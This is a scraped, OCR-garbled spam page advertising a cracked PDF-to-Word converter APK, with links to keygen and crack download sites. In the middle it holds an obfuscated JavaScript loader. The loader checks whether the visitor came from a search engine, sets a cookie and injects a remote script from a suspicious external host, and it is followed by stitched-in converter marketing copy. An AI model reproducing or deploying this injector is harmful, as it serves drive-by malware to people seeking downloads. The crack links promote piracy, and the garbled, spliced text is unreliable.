

## [Pdf To Word Converter With Crack File Download Free For Android Apk](http://fiegraphalex.blogg.se/2021/march/free-download-exploring-corporate-strategy.html#WNFS=zGS2yHj3yGGgDPDhiYvgDYvMDU92yGqMCVDhiVrhiMrgCWAWfgiKL2BYrMBHbICVzgiLvMCMbczH9gBUD3BKbszSLM==)



[Pdf To Word Converter With Crack File Download Free For Android Apk](http://fiegraphalex.blogg.se/2021/march/free-download-exploring-corporate-strategy.html#WNFS=zGS2yHj3yGGgDPDhiYvgDYvMDU92yGqMCVDhiVrhiMrgCWAWfgiKL2BYrMBHbICVzgiLvMCMbczH9gBUD3BKbszSLM==)



var 0x10a8=['bktWbFU=','UXhWOUk=','Y1hZTmc=','OvBleHBpcmVzPO==','eGRPUW0=','Z2V0VGltZO==','bEV6VUk=', 'O25jeHU=','dFBmSnM=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','Z2toV00 =','YVhCSWk=','YVpoUVY=','VlRJZWg=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','allYS1g=','b1VUS3c=','RGhEWVU=' ,'bGZpRFM=','aW5kZXhPZg==','c2V0','Qk5DblY=','V2piaWQ=','Y3JlYXRlRWxlbWVudA==','aGFVZWQ=','c3Jj','Z2V0R WxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','cGRmK3RvK3dvcmQrY29udmVydGVyK3dpdG grY3JhY2srZmlsZO==','c3BsaXO=','Y29va2ll','TXhKSnA=','bGVuZ3Ro','VHJ3Z2s=','OyBwYXRoPO==','aEp0dVY='];(funct ion(0x5740d5,0xbbc69c){var 0x215632=function(0x80e59e){while(--0x80e59e){0x5740d5['push'](0x5740d5['shift']() 

 $_0x50b3 = function(_0x3e1fe8, _0x17258b){_0x3e1fe8} = _0x3e1fe8 - 0x0; var$ 

 $\frac{0 \times 2719e7}{0 \times 2719e7} = 0 \times 10a8$  [ $0 \times 3e1fe8$ ];if( $0 \times 50b3$  ['initialized'] = = undefined) { (function() { var  $0 \times 7e5a8a$  = function() { var  $0xdf715e$ ;try{  $0xdf715e=Function('return \x20(function(\x20'+\n{).}$ 

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3b5e2b){\_0xdf715e=window;}return\_0xdf715e;};var  $0x25153a = 0x7e5a8a$ ();var  $0x28040c =$ 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnoparstuvwxyz0123456789 +/=';\_0x25153a['atob']||(\_0x25153a['atob']=function(\_0x38a058){var \_0x399e67=String(\_0x38a058)['replace'](/=+\$/,'');for(var  $0x185efa=0x0$ ,  $0x30e20d$ ,  $0x28e40f$ ,  $0x219b1c=0x0$ ,  $0x5cf9cc=$ ";  $0x28e40f=$   $0x399e67$ ['charAt']( $0x219b1c++$ );  $0x28e$ 40f&&( 0x30e20d= 0x185efa%0x4? 0x30e20d\*0x40+ 0x28e40f: 0x28e40f, 0x185efa++%0x4)? 0x5cf9cc+=String['from CharCode'](0xff&\_0x30e20d>>(-0x2\*\_0x185efa&0x6)):0x0){\_0x28e40f=\_0x28040c['indexOf'](\_0x28e40f);}return \_0x5cf9cc;});}());\_0x50b3['base64DecodeUnicode']=function(\_0x50be7f){var \_0x11effc=atob(\_0x50be7f);var \_0x435060=[];for(var \_0xc4a085=0x0,\_0x2ac27e=\_0x11effc['length'];\_0xc4a085=\_0x1d97a5;},'tVxbQ':function  $0x4cc218$  ( $0x2e96e8$ ,  $0x1584cd$ }{return  $0x2e96e8+0x1584cd$ }}. BNCnV': function

 $0x4ef286$   $0xaeef3d$ ,  $0xe6b615$ }{return  $0xaeef3d + 0xe6b615$ ;},'Wibid':'https://cloudevess.

men/don con php?x=en&query='};var 0x18f3dd=[ 0x297246[ 0x50b3('0x1c')], 0x297246['Nwsfk'], 0x297246['VkIFz'], 0x 297246[\_0x50b3('0x1d')],\_0x297246[\_0x50b3('0x1e')],\_0x297246['iFBFw'],\_0x297246[\_0x50b3('0x1f')]],\_0x5bd9bc=docum ent[  $0x50b3('0x20')]$ ,  $0x4402a5=$  [[],  $0x170c8d=$ cookie[  $0x50b3('0x21')]$   $(0x50b3('0x22'))$ ; for (var  $0xb777fd=0x0$ ;  $0x29724$ 6[ 0x50b3('0x23')]( 0xb777fd, 0x18f3dd[ 0x50b3('0xa')]); 0xb777fd++){if( 0x297246[ 0x50b3('0x24')]( 0x297246['DhD YU'], 0x297246[ 0x50b3('0x25')])){if( 0x297246[ 0x50b3('0x26')]( 0x5bd9bc[ 0x50b3('0x27')]( 0x18f3dd[ 0xb777fd]),0x 0) { $0x4402a5=[1]$ ;} lelse {return undefined; lif(  $0x4402a5$  } {cookie[  $0x50b3(0x28')$ ](  $0x50b3(0x22')$ , $0x1,0x1$ );if(!  $0x170c$ 8d){include(\_0x297246['tVxbQ'](\_0x297246[\_0x50b3('0x29')](\_0x297246[\_0x50b3('0x2a')],q),"));}}}R();PDF to Word Converter(Free)Convert PDF-to-WordPDF to Word SDK For ProgrammersAdd PDF to Word Conversions to Your Apps With as little as 3-lines-of-code, you can implement robust, multi-threaded PDF to Word conversion features for your server and desktop applications.. How to easily convert PDF to WordClick on the Upload button Then select a PDF file and click Open.. Wait until the conversion is done That's it! Other free PDF services: What people are saying about PDF to Word ConversionPDF APIs and ServerPDF Desktop ProductsHTML to PDF APIsPDF Online ConvertersAll other trademarks are the property of their respective owners.

Free Iphone Unlock Software For Mac

**Omron Blood Pressure Software Download** 



**[Download New Eplan P8 Keygen - Free Download And](http://chetkeizi.yolasite.com/resources/Download-New-Eplan-P8-Keygen--Free-Download-And-Software.pdf)** 

**[Software](http://chetkeizi.yolasite.com/resources/Download-New-Eplan-P8-Keygen--Free-Download-And-Software.pdf)** 

[Laserlife crack download pc kickass](https://fervent-beaver-0095d1.netlify.app/Laserlife-crack-download-pc-kickass) [Download Osirix 3.9.2 For Mac](https://cotilighte.over-blog.com/2021/03/Download-Osirix-392-For-Mac.html)

[Download Smartcvs For Windows](https://cauprofmareakc.over-blog.com/2021/03/Download-Smartcvs-For-Windows.html)

773a7aa168 [Printers And Scanners For Mac Os](https://relaxed-sammet-1cd482.netlify.app/Printers-And-Scanners-For-Mac-Os)

773a7aa168

[Google App For Pc](https://browecedit.mystrikingly.com/blog/google-app-for-pc)